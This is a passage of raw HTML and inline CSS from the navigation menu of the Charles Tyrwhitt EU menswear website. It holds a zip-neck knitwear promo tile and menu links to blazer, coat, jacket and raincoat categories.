        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1865182900 .js-read-more,
    .promo-tile-1865182900 .js-read-less {
        font-size: null;
    }

    .promo-tile-1865182900--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1865182900:hover .promo-tile-1865182900-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1865182900 .promo-tile-1865182900-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1865182900-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1865182900 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1865182900--minititle {
        min-height: auto;
    }

    .promo-tile-1865182900--title {
        min-height: auto;
    }

    .promo-tile-1865182900--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1865182900--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1865182900--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1865182900--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1865182900--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1865182900-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1865182900--minititle {
            min-height: auto;
        }

        .promo-tile-1865182900--title {
            min-height: auto;
        }

        .promo-tile-1865182900--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1865182900--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1865182900--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1865182900--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1865182900-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1865182900--minititle {
            min-height: auto;
        }

        .promo-tile-1865182900--title {
            min-height: auto;
        }

        .promo-tile-1865182900--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1865182900--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1865182900--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1865182900 .js-read-more,
        .promo-tile-1865182900 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1865182900--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1865182900--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1865182900--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1865182900-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1865182900--minititle {
            min-height: auto;
        }

        .promo-tile-1865182900--title {
            min-height: auto;
        }

        .promo-tile-1865182900--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1865182900--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1865182900--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1865182900 .js-read-more,
        .promo-tile-1865182900 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1865182900--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1865182900--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1865182900 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1865182900-scaled-img--false promo-tile-1865182900--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/" class="promo-tile-1865182900--navLink cursor-pointer position-absolute uppercase">
                    Zip Neck Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2254106807 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2254106807 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2254106807 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2254106807 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/eu/mens-coats/"
class="navigationItem-2254106807 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3377942434 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3377942434 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3377942434 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3377942434 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-3377942434 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4644608300 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4644608300 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4644608300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4644608300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/blazers-coats/new-season/"
       class="navigationLink-4644608300 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1884810214 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1884810214 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1884810214 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1884810214 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1884810214) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1884810214 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1045610008 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1045610008 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1045610008 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1045610008 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/"
       class="navigationLink-1045610008 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8210071242 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8210071242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8210071242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8210071242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/blazers-coats/new-season/"
       class="navigationLink-8210071242 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6896650946 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6896650946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6896650946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6896650946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-6896650946 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6771910600 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6771910600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6771910600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6771910600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/corduroy-jackets/"
       class="navigationLink-6771910600 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Corduroy Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3431120226 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3431120226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3431120226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3431120226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-3431120226 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3901552394 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3901552394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3901552394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3901552394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted-blazers/"
       class="navigationLink-3901552394 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8456368074 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8456368074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8456368074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8456368074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/"
       class="navigationLink-8456368074 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3158304157 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3158304157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3158304157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3158304157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/dinner-jackets/"
       class="navigationLink-3158304157 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2812932122 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2812932122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2812932122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2812932122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-2812932122 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7017245599 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7017245599 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7017245599 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7017245599 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7017245599) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7017245599 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8274626637 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8274626637 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8274626637 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8274626637 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/"
       class="navigationLink-8274626637 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6550956269 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6550956269 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6550956269 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6550956269 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/overcoats/"
       class="navigationLink-6550956269 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3403019411 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3403019411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3403019411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3403019411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-3403019411 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1144979951 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1144979951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1144979951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1144979951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/gilets/"
       class="navigationLink-1144979951 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9661324298 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9661324298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9661324298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9661324298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/jackets/"
       class="navigationLink-9661324298 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9654810421 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9654810421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9654810421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9654810421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/"
       class="navigationLink-9654810421 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5016147991 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5016147991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5016147991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5016147991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-5016147991 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1285677723 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1285677723 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1285677723 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1285677723 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1285677723) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1285677723 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




